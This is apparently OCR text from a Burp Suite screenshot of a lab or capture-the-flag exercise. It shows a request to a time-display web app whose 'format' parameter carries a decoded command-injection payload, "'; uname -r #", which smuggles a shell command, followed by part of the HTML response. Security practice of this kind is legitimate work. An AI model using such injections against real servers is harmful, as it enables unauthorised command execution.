 Request
Pretty Raw Hex
\n
1 GET /?format=%25Y-%25m-%25d'%3b%20uname%20-r%20%23 HTTP/1.1
2 Host: 94.237.49.166:35962
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://94.237.49.166:35962/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm' crossorigin='
anonymous'>
15 <link rel='icon' href='/assets/favicon.png' />
16 <link rel='stylesheet' href='/static/main.css' />
17 </head>
18 <body>
19 <nav class="navbar navbar-dark bg-primary navbar-expand-lg mb-4">
20 <a class="navbar-brand mb-0" href="?format=%H:%M:%S">
What's the time?
</a>
21 <div class="collapse navbar-collapse" id="navbarSupportedContent">
22 <ul class="navbar-nav">
23 <li class="nav-item">
24 <a class="nav-link" href="?format=%Y-%m-%d">
What's the date? <span class="sr-only">
(current)
</span>
</a>
25 </li>
Inspector
Selection 37 (0x25)
Selected text
%25Y-%25m-%25d'%3b%20uname%2
0-r%20%23
Decoded from: URL encoding
%Y-%m-%d'; uname -r #
Cancel Apply changes
Request attributes 2
Request query parameters 1
Inspector
Notes